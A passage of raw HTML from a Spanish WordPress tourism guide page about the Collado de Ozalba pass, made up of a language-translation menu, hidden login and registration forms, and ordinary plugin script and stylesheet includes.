href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery('#submit').click( function() {
                    if( jQuery('textarea[name="private_message"]').val() == '' ) {
                        jQuery('textarea[name="private_message"]').focus();
                        return false;
                    } else {
                        return true;
                    }
                });
            });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="hidden" id="apus_login_register_form_wrapper">
	<div class="apus_login_register_form" data-effect="fadeIn">
		<div class="form-login-register-inner">
			<div class="tab-content">
				<div id="apus_login_forgot_form" class="tab-pane fade active in">
					<h3 class="title-account">Inicio de sesión</h3>

<div class="form-acount" tabindex="-1" role="dialog">
	<div class="inner">
		<div id="apus_login_form" class="form-container">
			<form class="apus-login-form" action="https://www.guiasantander.com/" method="post">
				<div class="form-group">
					<label class="hidden" for="username_or_email">Nombre De Usuario O Correo Electrónico</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input autocomplete="off" type="text" name="username" class="form-control" id="username_or_email" placeholder="Introduzca el nombre de usuario o correo electrónico">
				</div>
				<div class="form-group">
					<label class="hidden" for="login_password">Contraseña</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input name="password" type="password" class="password required form-control" id="login_password" placeholder="Introduzca La Contraseña">
				</div>
				<div class="row flex-middle action-login">
					<div class="col-sm-6">
						<div class="form-group">
							<label for="apus-user-remember">
								<input type="checkbox" name="remember" id="apus-user-remember" value="true"> Mantener la sesión iniciada							</label>
						</div>
					</div>
					<div class="col-sm-6 text-right">
						<p>
							<a href="#apus_forgot_password_form" class="back-link" title="¿Olvidó Su Contraseña?">Perdido Tu Contraseña?</a>
						</p>
					</div>
				</div>
				<div class="form-group clear-submit">
					<input type="submit" class="btn btn-action-login btn-block" name="submit" value="Inicio de sesión"/>
				</div>
				<input type="hidden" id="security_login" name="security_login" value="bf4c2708be" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/puertos-de-montana/collado-de-ozalba/" />			</form>

					</div>
		<!-- reset form -->
		<div id="apus_forgot_password_form" class="form-container">
			<form name="forgotpasswordform" class="forgotpassword-form" action="https://www.guiasantander.com/wp-login.php?action=lostpassword" method="post">
				<h3>Para Restablecer La Contraseña</h3>
				<div class="lostpassword-fields">
					<div class="form-group">
						<label for="lostpassword_username" class="hidden">Nombre de usuario o E-mail</label>
                		<sup class="apus-required-field hidden">*</sup>
						<input type="text" name="user_login" class="user_login form-control" id="lostpassword_username" placeholder="Nombre de usuario o E-mail">
					</div>
					<input type="hidden" id="security_lostpassword" name="security_lostpassword" value="04f8cbe723" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/puertos-de-montana/collado-de-ozalba/" />					<div class="form-group">
						<input type="submit" class="btn btn-theme btn-block" name="wp-submit" value="Obtener Nueva Contraseña" tabindex="100" />
						<input type="button" class="btn btn-danger btn-block btn-cancel" value="Cancelar" tabindex="101" />
					</div>
				</div>
					<div class="lostpassword-link"><a href="#apus_login_form" class="back-link text-danger">Volver A Inicio De Sesión</a></div>
			</form>
		</div>
	</div>
</div>
<div class="bottom-login text-center">
	No tienes una cuenta</div>			  	</div>
			  	<div id="apus_register_form" class="tab-pane fade in">
					<h3 class="title-account">Crear una cuenta</h3>
<div class="form-register">
  <div class="inner">
  	<div class="container-form">
          <form name="apusRegisterForm" method="post" class="apus-register-form">
              <div id="apus-reg-loader-info" class="apus-loader hidden">
                  <span>Por favor, espere ...</span>
              </div>
              <div id="apus-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
              <div id="apus-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>

             	<div class="form-group">
                	<label class="hidden" for="username">Nombre de usuario</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="username" id="username" placeholder="Ingresa El Nombre De Usuario">
            	</div>
            	<div class="form-group">
                	<label class="hidden" for="reg-email">Correo electrónico</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="email" id="reg-email" placeholder="Ingresa Tu Correo Electrónico">
            	</div>
              <div class="form-group">
                  <label class="hidden" for="password">Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="password" id="password" placeholder="Introduzca La Contraseña">
              </div>
              <div class="form-group space-bottom-30">
                  <label class="hidden" for="confirmpassword">Confirmar Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="confirmpassword" id="confirmpassword" placeholder="Confirmar Contraseña">
              </div>
              
              <input type="hidden" id="security_register" name="security_register" value="327fc4fa91" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/puertos-de-montana/collado-de-ozalba/" />
              
              <div class="form-group clear-submit">
                <button type="submit" class="btn btn-action-login btn-block" name="submitRegister">
                    Regístrate ahora                </button>
              </div>

                        </form>
    </div>
	</div>
</div>
<div class="bottom-login text-center">
  Ya tienes una cuenta?</div>			  	</div>
			</div>
			<!-- Social -->
			<ul class="nav nav-tabs">
			  	<li class="active"><a id="apus_login_forgot_tab" data-toggle="tab" href="#apus_login_forgot_form">Inicio de sesión</a></li>
			  	<li><a id="apus_register_tab" data-toggle="tab" href="#apus_register_form">Registro</a></li>
			</ul>
		</div>
	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-63-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-67.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-6.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyDNluRZaBoem4mThWGxL0A0crCuvnCmbP0&amp;ver=6.8.3" id="listdo-google-map-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.unveil.js?ver=20141010" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/countdown.js?ver=20150315" id="listdo-countdown-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/perfect-scrollbar.jquery.min.js?ver=20150315" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="listdo-functions-js-extra">
/* <![CDATA[ */
var listdo_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","time_format":"H:i","closed_text":"Cerrado","next":"Siguiente","previous":"Anterior","days":"D\u00edas","hours":"Horas","mins":"Minutos","secs":"Segundos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/functions.js?ver=20150330" id="listdo-functions-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/assets/js/account.js?ver=1768885605" id="directorist-account-js"></script>
<script type="text/javascript" id="apuslistdo-scripts-js-extra">
/* <![CDATA[ */
var apuslistdo_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/apus-listdo/assets/scripts.js?ver=6.8.3" id="apuslistdo-scripts-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/owl.carousel.min.js?ver=2068879162" id="wacout_owl_js-js"></script>
<script type="text/javascript" id="wacout_front_js-js-extra">
/* <![CDATA[ */
var wacout_front_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","postID":"5130","ajax_public_nonce":"f10b3acd66"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/front.js?ver=1532864915" id="wacout_front_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guiasantander.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.10" id="perfect-scrollbar-jquery-js"></script>
<script type="text/javascript" id="wp-private-message-main-js-extra">
/* <![CDATA[ */
var wp_private_message_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/main.js?ver=20131022" id="wp-private-message-main-js"></script>
<script type="text/javascript" id="listdo-woocommerce-js-extra">
/* <![CDATA[ */
var listdo_woo_options = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","view_more_text":"Ver M\u00e1s","view_less_text":"Ver Menos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/woocommerce.js?ver=20150330" id="listdo-woocommerce-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.highlight.js?ver=5" id="jquery-highlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Leaflet.GoogleMutant.js?ver=1.5.1" id="leaflet-GoogleMutant-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Control.Geocoder.js?ver=1.5.1" id="control-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet.js?ver=1.5.1" id="esri-leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet-geocoder.js?ver=1.5.1" id="esri-leaflet-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.markercluster.js?ver=1.5.1" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/LeafletHtmlIcon.js?ver=1.5.1" id="leaflet-HtmlIcon-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/lib/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Cualquier categor\u00eda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.5.1" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-job-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var job_manager_ajax_filters = {"ajax_url":"\/jm-ajax\/%%endpoint%%\/","is_rtl":"0","i18n_load_prev_listings":"Cargar ofertas anteriores","lang":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/js/ajax-filters.js?ver=c5bec04f6b16bac452bc" id="wp-job-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.ui.touch-punch.min.js?ver=20150330" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="listdo-listing-js-extra">
/* <![CDATA[ */
var listdo_listing_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","ajax_nonce":"6fc8aa95a5","login_url":"https:\/\/www.guiasantander.com\/wp-login.php","strings":{"wp-job-manager-file-upload":"A\u00f1adir Foto","no_job_listings_found":"No hay resultados","results-no":"Resultados Encontrados"},"map_service":"default","mapbox_token":"","mapbox_style":"","custom_style":"","reviews":{"terrible":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/1-star.png\"> Terrible","poor":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/2-star.png\"> Buenos","average":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/3-star.png\"> Promedio","very_good":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/4-star.png\"> Muy Buena","excellent":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/5-star.png\"> Excelente"},"lang_code":"es","date_format":"j \\d\\e F \\d\\e Y","ajax_url":"\/jm-ajax\/%%endpoint%%\/","js_field_html_img":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-preview\"><img src=\"\" \/> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","js_field_html":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-name\"><code><\/code> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" 